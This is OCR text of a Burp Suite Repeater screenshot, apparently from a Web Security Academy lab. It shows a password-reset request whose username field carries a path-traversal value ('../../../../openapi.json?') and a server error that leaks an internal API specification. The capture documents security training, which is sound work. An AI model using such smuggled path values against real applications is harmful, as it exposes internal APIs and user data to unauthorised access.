 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password ? # not found × +
Send Cancel < > Burp AI Target: https://0aa8006403e9c65b80ed6cda00b100de.web-
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2IktOpDOlcO6q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=../../../../openapi.json?
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n \"openapi\": \"3.0.0\",\n \"
info\": {\n \"title\": \"User API\",\n \"version\": \"2.0.0\"\n },
\n \"paths\": {\n \"/api/internal/v1/users/{username}/field/{field}\"
: {\n \"get\": {\n \"tags\": [\n \"users\"\n
],\n \"summary\": \"Find user by username\",\n \"descriptio
n\": \"API Version 1\",\n \"parameters\": [\n {\n
\"name\": \"username\",\n \"in\": \"path\",\n \
"description\": \"Username\",\n \"required\": true,\n
\"schema\": {\n ..."
8 }
? Search 0 highlights
? Search 0 highlights
Done
Event log (5) All issues Memory: 271.6MB